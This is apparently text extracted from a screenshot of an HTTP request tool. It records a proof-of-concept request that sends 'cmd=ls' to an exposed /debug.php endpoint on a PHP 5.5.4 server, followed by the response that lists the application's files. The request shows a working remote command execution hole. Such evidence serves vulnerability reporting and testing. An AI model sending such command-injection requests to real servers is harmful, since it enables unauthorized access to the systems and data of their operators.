 Request
数据包扫描
美化
热加载
构造请求
1 POST /debug.php HTTP/1.1
2 Accept: */*
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: keep-alive
6 Content-Length auto : 12
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cookie: PHPSESSID=n8n03vmefnnrejq35697pbivl6
9 Host ? :
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
11 X-Requested-With: XMLHttpRequest
12
13 cmd=ls
Responses 3139bytes / 1464ms
美
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.4
3 Content-type: text/html
4 Content-Length: 3139
5
6 ?
7 PHPExcel
8 aaacron.php
9 addagent.php
10 agent_setstate.php
11 agentlist.php
12 agentnotice.php
13 agentop.php
14 ajax
15 ajax_check.php
16 alcatel_notice.php
17 backup_tb.php
18 bak_event.php
19 card.php
20 card_add.php
21 card_del.php
22 card_search.php
23 card_sold_print.php
24 card_sold_show.php
25 chart_product.php
26 chart_product_data.php
27 chart_report.php
28 chart_report_data.php
29 chart_report_pie.php
30 chart_report_pie_data.php
31 chart_user.php